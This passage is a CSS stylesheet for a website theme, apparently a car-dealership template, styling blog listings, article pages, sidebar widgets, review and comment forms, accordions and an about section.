            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
        }

            .blog-section .nav-tabs .nav-link.active {
                border-bottom: 1px solid var(--theme-color1);
            }

.blog-block {
    margin-bottom: 30px;
}

    .blog-block .inner-box .image-box {
        position: relative;
    }

        .blog-block .inner-box .image-box .image {
            border-radius: 10px;
        }

        .blog-block .inner-box .image-box .date {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            font-style: normal;
            font-weight: 500;
            text-transform: capitalize;
            width: 66px;
            height: 30px;
            line-height: 10px;
            padding: 10px 15px;
            border-radius: 50px;
            background-color: var(--theme-color-light);
            color: var(--theme-color-dark);
        }

    .blog-block .inner-box .content-box {
        padding: 22px 0 0;
    }

        .blog-block .inner-box .content-box .post-info {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 2px;
        }

            .blog-block .inner-box .content-box .post-info li {
                position: relative;
                font-size: 15px;
                margin-right: 25px;
            }

                .blog-block .inner-box .content-box .post-info li:last-child {
                    margin-right: 0;
                }

                    .blog-block .inner-box .content-box .post-info li:last-child::before {
                        display: none;
                    }

                .blog-block .inner-box .content-box .post-info li::before {
                    content: "";
                    position: absolute;
                    top: 11px;
                    right: -16px;
                    width: 5px;
                    height: 5px;
                    background-color: #e1e1e1;
                    border-radius: 50%;
                }

        .blog-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 0;
        }

/*** 

====================================================================
    blog section two
====================================================================

***/
.blog-section-two {
    position: relative;
    padding: 120px 0;
}



.blog-blockt-two .inner-box {
    position: relative;
    border-radius: 16px;
    background: var(--bg-3, #E9F2FF);
    padding: 78px 81px 89px;
    /* Large devices */
}

@media (max-width: 1199px) {
    .blog-blockt-two .inner-box {
        padding: 50px 40px;
    }
}

.blog-blockt-two .inner-box .title {
    font-weight: 700;
    line-height: 45px;
}

.blog-blockt-two .inner-box .text {
    margin-bottom: 20px;
    max-width: 455px;
}

.blog-blockt-two .inner-box .read-more {
    padding: 14px 25px 12px;
    border-radius: 12px;
    background: var(--color-secondary, var(--theme-color1));
    display: inline-block;
    font-family: var(--title-font);
    color: var(--theme-color-light);
}

    .blog-blockt-two .inner-box .read-more svg {
        position: relative;
        top: -2px;
        margin-left: 7px;
    }

.blog-blockt-two .inner-box .hover- {
    position: absolute;
    bottom: 60px;
    right: 60px;
    /* Large devices */
}

@media (max-width: 1199px) {
    .blog-blockt-two .inner-box .hover- {
        bottom: 30px;
        right: 30px;
    }
}

.blog-blockt-two .inner-box.two {
    background: #F0F2F5;
}

   /* .blog-blockt-two .inner-box.two .read-more {
        background-color: var(--theme-color-dark);
    }*/

/*** 

====================================================================
    blog section three
====================================================================

***/
.blog-section-three {
    position: relative;
    padding: 120px 0;
}

.blog-blockt-three .inner-box {
    position: relative;
}

    .blog-blockt-three .inner-box .hover- {
        position: relative;
    }

        .blog-blockt-three .inner-box .hover-
        .image {
            position: relative;
        }

            .blog-blockt-three .inner-box .hover-
            .image:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: -webkit-gradient(linear, left top, left bottom, from(#050B20), to(rgba(5, 11, 32, 0)));
                background: linear-gradient(180deg, #050B20 0%, rgba(5, 11, 32, 0) 100%);
                opacity: 0.5;
            }

        .blog-blockt-three .inner-box .hover-
        .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .blog-blockt-three .inner-box .hover-
        .image {
            width: 100%;
        }

        .blog-blockt-three .inner-box .hover-
        .content-box {
            position: absolute;
            top: 77px;
            left: 80px;
        }

            .blog-blockt-three .inner-box .hover-
            .content-box .title {
                font-weight: 700;
                line-height: 45px;
                color: var(--theme-color-light);
            }

            .blog-blockt-three .inner-box .hover-
            .content-box .text {
                margin-bottom: 20px;
                max-width: 455px;
                color: var(--theme-color-light);
            }

            .blog-blockt-three .inner-box .hover-
            .content-box .read-more {
                padding: 14px 25px 12px;
                border-radius: 12px;
                background: var(--theme-color-light);
                display: inline-block;
                font-family: var(--title-font);
                color: var(--theme-color-dark);
            }

                .blog-blockt-three .inner-box .hover-
                .content-box .read-more svg {
                    position: relative;
                    top: -2px;
                    margin-left: 7px;
                }

/*** 

====================================================================
    blog section four
====================================================================

***/
.blog-section-four {
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
    background-color: var(--theme-color-light);
}

    .blog-section-four .boxcar-title {
        margin-bottom: 50px;
    }

        .blog-section-four .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .blog-section-four .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .blog-section-four .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .blog-section-four .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

    .blog-section-four .pagination-sec {
        margin-top: 30px;
        text-align: center;
    }

        .blog-section-four .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .blog-section-four .pagination-sec .pagination li:first-child a,
            .blog-section-four .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .blog-section-four .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .blog-section-four .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .blog-section-four .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .blog-section-four .sider-bar .categories-sec {
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        padding: 25px 30px 16px;
        margin-bottom: 30px;
    }

        .blog-section-four .sider-bar .categories-sec .widget-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 12px;
        }

        .blog-section-four .sider-bar .categories-sec .categories-list li a {
            font-size: 13px;
            line-height: 35px;
            color: var(--theme-color-dark);
        }

            .blog-section-four .sider-bar .categories-sec .categories-list li a:hover {
                color: var(--theme-color1);
            }

    .blog-section-four .sider-bar .recent-post-sec {
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        padding: 24px 30px 28px 30px;
        margin-bottom: 30px;
    }

        .blog-section-four .sider-bar .recent-post-sec .widget-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 22px;
        }

        .blog-section-four .sider-bar .recent-post-sec .pos-block {
            margin-bottom: 20px;
        }

            .blog-section-four .sider-bar .recent-post-sec .pos-block:last-child {
                margin-bottom: 0;
            }

            .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

            .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box {
                border-radius: 5px;
            }

                .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box {
                    margin-left: 15px;
                }

                    .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box .title {
                        font-size: 15px;
                        line-height: 22px;
                        font-weight: 500;
                        margin-bottom: 0;
                    }

                    .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box span {
                        font-size: 14px;
                        color: var(--theme-color-dark);
                        display: inline-block;
                    }

    .blog-section-four .sider-bar .tag-sec {
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        padding: 24px 30px 16px 30px;
    }

        .blog-section-four .sider-bar .tag-sec .widget-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 24px;
        }

        .blog-section-four .sider-bar .tag-sec .tag-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

            .blog-section-four .sider-bar .tag-sec .tag-list li {
                margin-right: 10px;
                margin-bottom: 10px;
            }

                .blog-section-four .sider-bar .tag-sec .tag-list li:last-child {
                    margin-right: 0;
                }

                .blog-section-four .sider-bar .tag-sec .tag-list li a {
                    font-size: 13px;
                    color: var(--theme-color-dark);
                    font-weight: 500;
                    border-radius: 50px;
                    background: #E9F2FF;
                    display: inline-block;
                    padding: 3px 18px;
                }

                    .blog-section-four .sider-bar .tag-sec .tag-list li a:hover {
                        background-color: var(--theme-color1);
                        color: var(--theme-color-light);
                    }

    .blog-section-four .inner-column-two {
        margin-right: 120px;
    }

.blog-block-four {
    margin-bottom: 60px;
}

    .blog-block-four:last-child {
        margin-bottom: 30px;
    }

    .blog-block-four .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .blog-block-four .inner-box .image-box {
            position: relative;
            max-width: 400px;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 400px;
            flex: 0 0 400px;
        }

            .blog-block-four .inner-box .image-box .image {
                border-radius: 10px;
            }

            .blog-block-four .inner-box .image-box .date {
                position: absolute;
                top: 20px;
                left: 20px;
                font-size: 14px;
                font-style: normal;
                font-weight: 500;
                text-transform: capitalize;
                width: 66px;
                height: 30px;
                line-height: 10px;
                padding: 10px 15px;
                border-radius: 50px;
                background-color: var(--theme-color-light);
                color: var(--theme-color-dark);
            }

        .blog-block-four .inner-box .content-box {
            margin-left: 75px;
        }

            .blog-block-four .inner-box .content-box .post-info {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                margin-bottom: 2px;
            }

                .blog-block-four .inner-box .content-box .post-info li {
                    position: relative;
                    font-size: 15px;
                    margin-right: 25px;
                }

                    .blog-block-four .inner-box .content-box .post-info li:last-child {
                        margin-right: 0;
                    }

                        .blog-block-four .inner-box .content-box .post-info li:last-child::before {
                            display: none;
                        }

                    .blog-block-four .inner-box .content-box .post-info li::before {
                        content: "";
                        position: absolute;
                        top: 11px;
                        right: -16px;
                        width: 5px;
                        height: 5px;
                        background-color: #e1e1e1;
                        border-radius: 50%;
                    }

            .blog-block-four .inner-box .content-box .title {
                font-size: 30px;
                font-weight: 500;
                line-height: 45px;
                margin-bottom: 11px;
            }

            .blog-block-four .inner-box .content-box .text {
                font-size: 15px;
                line-height: 26px;
                margin-bottom: 14px;
            }

            .blog-block-four .inner-box .content-box .btn-two {
                font-size: 15px;
                font-weight: 500;
                display: inline-block;
            }

                .blog-block-four .inner-box .content-box .btn-two svg {
                    margin-left: 9px;
                    position: relative;
                    top: -2px;
                }

.blog-section.v1 {
    padding-top: 52px;
    border-radius: 80px;
    background-color: var(--theme-color-light);
}

.blog-section-four.v1 .blog-block-four .inner-box {
    display: block;
}

    .blog-section-four.v1 .blog-block-four .inner-box .image-box {
        max-width: unset;
    }

    .blog-section-four.v1 .blog-block-four .inner-box .content-box {
        margin-left: 0;
        padding-top: 22px;
    }

/*** 

====================================================================
    blog section five
====================================================================

***/
.blog-section-five {
    padding-top: 52px;
    /*border-radius: 80px;*/
    background-color: var(--theme-color-light);
}

    .blog-section-five .boxcar-title {
        margin-bottom: 30px;
    }

        .blog-section-five .boxcar-title h2 {
            margin-bottom: 52px;
        }

    .blog-section-five .post-info {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 2px;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .blog-section-five .post-info li {
            position: relative;
            font-size: 15px;
            margin-right: 25px;
        }

        .blog-section-five .post-info li {
            border-radius: 50px;
            margin-right: 10px;
        }

            .blog-section-five .post-info li:last-child {
                margin-right: 0;
            }

                .blog-section-five .post-info li:last-child::before {
                    display: none;
                }

            .blog-section-five .post-info li:first-child {
                margin-right: 0;
            }

                .blog-section-five .post-info li:first-child::before {
                    display: none;
                }

            .blog-section-five .post-info li::before {
                content: "";
                position: absolute;
                top: 11px;
                right: -16px;
                width: 5px;
                height: 5px;
                background-color: #e1e1e1;
                border-radius: 50%;
            }

    .blog-section-five .right-box .content-box .outer-image {
        margin-bottom: 44px;
    }

    .blog-section-five .right-box .content-box .outer-image {
        border-radius: 16px;
    }

    .blog-section-five .right-box .content-box .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 21px;
    }

    .blog-section-five .right-box-two {
        max-width: 924px;
        margin: 0 auto;
        position: relative;
    }

        .blog-section-five .right-box-two .text {
            font-size: 15px;
            line-height: 28px;
        }

            .blog-section-five .right-box-two .text.two {
                margin-top: 28px;
                margin-bottom: 60px;
            }

        .blog-section-five .right-box-two .auther-box {
            position: relative;
            border-radius: 16px;
            background: #E9F2FF;
            padding: 41px 57px 29px;
        }

            .blog-section-five .right-box-two .auther-box::before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 16px;
                height: 100%;
                background-color: var(--theme-color1);
                border-radius: 16px 0 0 16px;
            }

            .blog-section-five .right-box-two .auther-box .text {
                color: var(--theme-color-dark);
                font-size: 15px;
                font-style: italic;
                font-weight: 500;
                margin-bottom: 15px;
            }

            .blog-section-five .right-box-two .auther-box .name {
                font-size: 17px;
                font-weight: 500;
                color: var(--theme-color-dark);
            }

        .blog-section-five .right-box-two .list-sec {
            margin-top: 52px;
            margin-bottom: 61px;
        }

            .blog-section-five .right-box-two .list-sec .inner-column {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .blog-section-five .right-box-two .list-sec .inner-column .title {
                    font-size: 26px;
                    font-weight: 500;
                    margin-bottom: 21px;
                }

                .blog-section-five .right-box-two .list-sec .inner-column .list {
                    margin-right: 96px;
                }

                    .blog-section-five .right-box-two .list-sec .inner-column .list:last-child {
                        margin-right: 0;
                    }

                    .blog-section-five .right-box-two .list-sec .inner-column .list li {
                        position: relative;
                        font-size: 15px;
                        line-height: 46px;
                        color: var(--lettere);
                        font-family: var(--text-font);
                        padding-left: 29px;
                    }

                        .blog-section-five .right-box-two .list-sec .inner-column .list li i {
                            position: absolute;
                            top: 50%;
                            -webkit-transform: translateY(-50%);
                            transform: translateY(-50%);
                            left: 0;
                            width: 18px;
                            height: 18px;
                            line-height: 18px;
                            text-align: center;
                            border-radius: 50%;
                            color: var(--theme-color1);
                            font-size: 8px;
                            background-color: rgb(233, 242, 255);
                        }

        .blog-section-five .right-box-two .image-sec .image-box .inner-image {
            border-radius: 16px;
        }

        .blog-section-five .right-box-two .list-sec-two {
            margin-top: 22px;
            margin-bottom: 60px;
        }

            .blog-section-five .right-box-two .list-sec-two .title {
                font-size: 26px;
                font-weight: 500;
                margin-bottom: 21px;
            }

            .blog-section-five .right-box-two .list-sec-two .list-two li {
                position: relative;
                font-size: 15px;
                line-height: 46px;
                color: var(--color-primary, #050B20);
                font-family: var(--text-font);
                padding-left: 19px;
            }

                .blog-section-five .right-box-two .list-sec-two .list-two li:nth-child(2)::before {
                    display: none;
                }

                .blog-section-five .right-box-two .list-sec-two .list-two li::before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                    left: 0;
                    width: 5px;
                    height: 5px;
                    background-color: var(--theme-color-dark);
                }

        .blog-section-five .right-box-two .social-section {
            border-top: 1px solid #E1E1E1;
            padding: 59px 0 60px;
            border-bottom: 1px solid #E1E1E1;
        }

            .blog-section-five .right-box-two .social-section .inner-column {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
            }

                .blog-section-five .right-box-two .social-section .inner-column .social-icons {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .blog-section-five .right-box-two .social-section .inner-column .social-icons li {
                        font-size: 15px;
                    }

                        .blog-section-five .right-box-two .social-section .inner-column .social-icons li a {
                            font-size: 14px;
                            width: 40px;
                            height: 40px;
                            line-height: 40px;
                            text-align: center;
                            border-radius: 50px;
                            display: inline-block;
                        }

                            .blog-section-five .right-box-two .social-section .inner-column .social-icons li a:hover {
                                background-color: #F9FBFC;
                            }

                .blog-section-five .right-box-two .social-section .inner-column .quality-list {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .blog-section-five .right-box-two .social-section .inner-column .quality-list li {
                        margin-right: 10px;
                    }

                        .blog-section-five .right-box-two .social-section .inner-column .quality-list li:last-child {
                            margin-right: 0;
                        }

                        .blog-section-five .right-box-two .social-section .inner-column .quality-list li a {
                            padding: 3px 17px;
                            border-radius: 50px;
                            background-color: #E9F2FF;
                            font-size: 13px;
                            display: inline-block;
                            font-weight: 500;
                        }

                            .blog-section-five .right-box-two .social-section .inner-column .quality-list li a:hover {
                                background-color: var(--theme-color1);
                                color: var(--theme-color-light);
                            }

        .blog-section-five .right-box-two .auther-box-two {
            position: relative;
            margin-top: 60px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 60px;
        }

        .blog-section-five .right-box-two .auther-box-two {
            position: absolute;
            top: 0;
            left: 0;
        }

            .blog-section-five .right-box-two .auther-box-two .content-box {
                padding-left: 100px;
                padding-top: 4px;
            }

                .blog-section-five .right-box-two .auther-box-two .content-box .name {
                    font-size: 18px;
                    font-weight: 500;
                    color: var(--theme-color-dark);
                    margin-bottom: -1px;
                }

                .blog-section-five .right-box-two .auther-box-two .content-box .designation {
                    font-size: 14px;
                    color: var(--theme-color-dark);
                }

                .blog-section-five .right-box-two .auther-box-two .content-box .text {
                    font-size: 15px;
                    line-height: 28px;
                    margin-top: 15px;
                }

        .blog-section-five .right-box-two .ruls-sec {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            padding-top: 45px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 44px;
        }

            .blog-section-five .right-box-two .ruls-sec .content-box .title {
                font-size: 17px;
                color: var(--theme-color-dark);
                font-weight: 500;
                margin-bottom: 5px;
            }

                .blog-section-five .right-box-two .ruls-sec .content-box .title i {
                    margin-right: 10px;
                }

            .blog-section-five .right-box-two .ruls-sec .content-box .text {
                font-size: 14px;
                color: var(--theme-color-dark);
                line-height: 28px;
            }

            .blog-section-five .right-box-two .ruls-sec .content-box.v2 {
                text-align: end;
            }

                .blog-section-five .right-box-two .ruls-sec .content-box.v2 .title i {
                    margin-left: 10px;
                    margin-right: 0;
                }

        .blog-section-five .right-box-two .reviews {
            margin-top: 52px;
        }

            .blog-section-five .right-box-two .reviews .title {
                margin-bottom: 23px;
                font-weight: 500;
            }

            .blog-section-five .right-box-two .reviews .auther-name {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin-bottom: 16px;
            }

                .blog-section-five .right-box-two .reviews .auther-name span {
                    font-size: 14px;
                    font-weight: 500;
                    width: 40px;
                    height: 40px;
                    line-height: 40px;
                    background-color: var(--theme-color-dark);
                    border-radius: 50%;
                    text-align: center;
                    color: var(--theme-color-light);
                    display: inline-block;
                    margin-right: 12px;
                }

                .blog-section-five .right-box-two .reviews .auther-name .name {
                    font-size: 18px;
                    font-weight: 500;
                    margin-bottom: 0;
                    margin-right: 17px;
                }

                .blog-section-five .right-box-two .reviews .auther-name small {
                    font-size: 14px;
                    color: var(--theme-color-dark);
                }

            .blog-section-five .right-box-two .reviews .rating-list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .blog-section-five .right-box-two .reviews .rating-list .list {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .blog-section-five .right-box-two .reviews .rating-list .list li {
                        font-size: 10px;
                        margin-right: 4px;
                        color: var(--theme-color1);
                    }

                        .blog-section-five .right-box-two .reviews .rating-list .list li:last-child {
                            margin-right: 0;
                        }

                .blog-section-five .right-box-two .reviews .rating-list span {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    font-weight: 500;
                    margin-left: 12px;
                }

            .blog-section-five .right-box-two .reviews .text {
                font-size: 15px;
                color: var(--theme-color-dark);
                max-width: 849px;
            }

        .blog-section-five .right-box-two .image-box {
            margin-top: 23px;
            margin-bottom: 20px;
        }

        .blog-section-five .right-box-two .image-box {
            border-radius: 12px;
            margin-right: 16px;
        }

            .blog-section-five .right-box-two .image-box
            :last-child {
                margin-right: 0;
            }

        .blog-section-five .right-box-two .btn-box .like-btn {
            font-size: 15px;
            color: #818181;
            margin-right: 28px;
        }

            .blog-section-five .right-box-two .btn-box .like-btn i {
                margin-right: 10px;
            }

            .blog-section-five .right-box-two .btn-box .like-btn:hover {
                color: var(--theme-color1);
            }

        .blog-section-five .right-box-two .content-box.two {
            margin-top: 29px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 60px;
        }

            .blog-section-five .right-box-two .content-box.two .text {
                margin-bottom: 27px;
            }

            .blog-section-five .right-box-two .content-box.two .review {
                font-size: 15px;
                color: var(--theme-color1);
                font-weight: 500;
                height: 54px;
                line-height: 54px;
                padding: 0 38px;
                border-radius: 12px;
                border: 1px solid var(--color-secondary, var(--theme-color1));
                background: var(--White, #FFF);
                display: inline-block;
                margin-top: 30px;
            }

                .blog-section-five .right-box-two .content-box.two .review svg {
                    margin-left: 10px;
                    position: relative;
                    top: -1px;
                }

        .blog-section-five .right-box-two .Reply-sec {
            margin-top: 52px;
            margin-bottom: 20px;
        }

            .blog-section-five .right-box-two .Reply-sec .text {
                margin-bottom: 30px;
            }

            .blog-section-five .right-box-two .Reply-sec .right-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .blog-section-five .right-box-two .Reply-sec .right-box .rating-list {
                    width: 330px;
                }

                    .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        -webkit-box-pack: justify;
                        -ms-flex-pack: justify;
                        justify-content: space-between;
                        margin-bottom: 20px;
                    }

                        .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box span {
                            font-size: 15px;
                            color: var(--theme-color-dark);
                        }

                        .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list {
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                        }

                            .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list li {
                                font-size: 12px;
                                color: var(--theme-color1);
                                margin-right: 4px;
                            }

                                .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                    margin-right: 0;
                                }

                    .blog-section-five .right-box-two .Reply-sec .right-box .rating-list.two {
                        margin-right: 144px;
                    }

        .blog-section-five .right-box-two form {
            width: 100%;
            margin: 0;
            margin-left: -12px;
        }

            .blog-section-five .right-box-two form .form_boxes {
                border-radius: 12px;
                border: 1px solid rgb(225, 225, 225);
                background: var(--color-white, #FFF);
                padding: 7px 15px;
                margin-bottom: 30px;
            }

                .blog-section-five .right-box-two form .form_boxes textarea {
                    width: 100%;
                    height: 200px;
                }

                    .blog-section-five .right-box-two form .form_boxes textarea::-webkit-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea::-moz-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea:-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea::-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea::placeholder {
                        color: var(--theme-color-dark);
                    }

                .blog-section-five .right-box-two form .form_boxes label {
                    display: block;
                    color: #818181;
                    font-size: 15px;
                    font-weight: 400;
                }

                .blog-section-five .right-box-two form .form_boxes .drop-menu {
                    height: unset;
                }

                    .blog-section-five .right-box-two form .form_boxes .drop-menu .select {
                        padding: 0;
                        line-height: unset;
                    }

                    .blog-section-five .right-box-two form .form_boxes .drop-menu .dropdown {
                        padding: 5px 15px;
                        margin-top: 10px;
                        border-radius: 12px;
                        left: -15px;
                        width: calc(100% + 30px);
                        -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                        box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    }

                .blog-section-five .right-box-two form .form_boxes.v2 {
                    padding-top: 14px;
                }

            .blog-section-five .right-box-two form .theme-btn {
                background: var(--theme-color1);
                color: #fff;
                height: 54px;
                line-height: 54px;
                border-radius: 12px;
                padding: 0 26px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .blog-section-five .right-box-two form .theme-btn svg {
                    margin-left: 10px;
                }

.widget-accordion {
    position: relative;
}

    .widget-accordion .block:active {
        background-color: #151515;
    }

    .widget-accordion .block {
        position: relative;
        margin-bottom: 20px;
    }

        .widget-accordion .block:last-child {
            margin-bottom: 0;
        }

        .widget-accordion .block .acc-btn {
            position: relative;
            font-size: 18px;
            line-height: 28px;
            font-weight: 600;
            color: var(--theme-color-dark);
            cursor: pointer;
            border: 1px solid #202020;
            letter-spacing: -0.8px;
            padding: 39px 40px 0;
            padding-right: 70px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

@media (max-width: 1199.98px) {
    .widget-accordion .block .acc-btn {
        padding-left: 18px;
    }
}

.widget-accordion .block .acc-btn .icon {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 107px;
    width: 58px;
    font-size: 16px;
    line-height: 107px;
    text-align: center;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.widget-accordion .block .acc-btn:active {
    color: var(--theme-color-dark);
}

.widget-accordion .block .acc-btn.active {
    border: 0;
    padding-bottom: 15px;
}

    .widget-accordion .block .acc-btn.active .icon {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }

.widget-accordion .block .acc-content {
    position: relative;
    display: none;
    padding: 0 0 40px;
}

    .widget-accordion .block .acc-content .content {
        padding: 0px 40px 0;
    }

        .widget-accordion .block .acc-content .content .text {
            margin-bottom: 0;
            color: var(--text-color);
            text-transform: lowercase;
        }

    .widget-accordion .block .acc-content.current {
        display: block;
    }

.widget-accordion.style-two .block .acc-btn {
    background-color: var(--theme-color-light);
    padding: 20px 20px;
    padding-right: 60px;
    line-height: 30px;
}

    .widget-accordion.style-two .block .acc-btn .icon {
        right: 20px;
        top: 20px;
        height: 30px;
        width: 30px;
        font-size: 14px;
        line-height: 30px;
        text-align: center;
        border-radius: 50%;
        color: var(--theme-color-light);
        background-color: var(--theme-color1);
    }

    .widget-accordion.style-two .block .acc-btn:active {
        color: var(--theme-color-dark);
    }

.widget-accordion.style-two .block .acc-content .content {
    padding: 22px 0px 0;
}

.widget-accordion.style-three .block {
    background-color: var(--theme-color-light);
    border-radius: 10px;
    margin-bottom: 30px;
}

    .widget-accordion.style-three .block:last-child {
        margin-bottom: 0;
    }

    .widget-accordion.style-three .block .acc-btn {
        background-color: var(--theme-color-light);
        padding: 20px 30px;
        font-size: 20px;
        line-height: 30px;
    }

        .widget-accordion.style-three .block .acc-btn .icon {
            right: 20px;
            top: 20px;
            height: 30px;
            width: 30px;
            font-size: 14px;
            line-height: 30px;
            text-align: center;
            border-radius: 50%;
            color: var(--theme-color-light);
            background-color: var(--theme-color1);
        }

        .widget-accordion.style-three .block .acc-btn:active {
            color: var(--theme-color-dark);
        }

    .widget-accordion.style-three .block .acc-content .content {
        padding: 20px 30px 20px;
    }

.widget-accordion.style-four .block {
    background-color: var(--theme-color-light);
    border-bottom: 1px solid var(--theme-color-gray);
    margin-bottom: 0px;
}

    .widget-accordion.style-four .block .acc-btn {
        background-color: transparent;
        padding: 20px 0px;
    }

        .widget-accordion.style-four .block .acc-btn .icon {
            right: 0px;
            top: 20px;
            height: 30px;
            line-height: 30px;
            width: auto;
            color: var(--theme-color1);
            background-color: transparent;
        }

        .widget-accordion.style-four .block .acc-btn.active {
            color: var(--theme-color2);
            border-radius: 10px 10px 0 0;
        }

            .widget-accordion.style-four .block .acc-btn.active .icon {
                background-color: var(--theme-color-light);
                color: var(--theme-color1);
                -webkit-transform: rotate(90deg);
                transform: rotate(90deg);
            }

                .widget-accordion.style-four .block .acc-btn.active .icon:before {
                    content: "\f101";
                }

    .widget-accordion.style-four .block .acc-content .content {
        padding: 0px 0px 20px;
        background-color: var(--theme-color-light);
    }

/*** 

====================================================================
    about-inner
====================================================================

***/
.about-inner-one {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    /*border-radius: 80px;*/
}

    .about-inner-one .upper-box {
        margin-bottom: 110px;
    }

        .about-inner-one .upper-box .boxcar-title {
            margin-bottom: 51px;
            max-width: 500px;
        }

            .about-inner-one .upper-box .boxcar-title h2 {
                margin-bottom: 36px;
            }

            .about-inner-one .upper-box .boxcar-title .text{
                font-size: 30px;
                font-weight: 700;
                line-height: 55px;
            }

        .about-inner-one .upper-box .content-box {
            margin-top: 128px;
        }

            .about-inner-one .upper-box .content-box .text {
                margin-bottom: 24px;
                font-size: 16px;
                line-height: 26px;
                color: var(--theme-color-dark);
            }

                .about-inner-one .upper-box .content-box .text:last-child {
                    margin-bottom: 0;
                }

    .about-inner-one .galler-section .exp-block .inner-box .exp-box {
        background-color: var(--theme-color1);
        padding: 31px 32px 116px;
        border-radius: 16px;
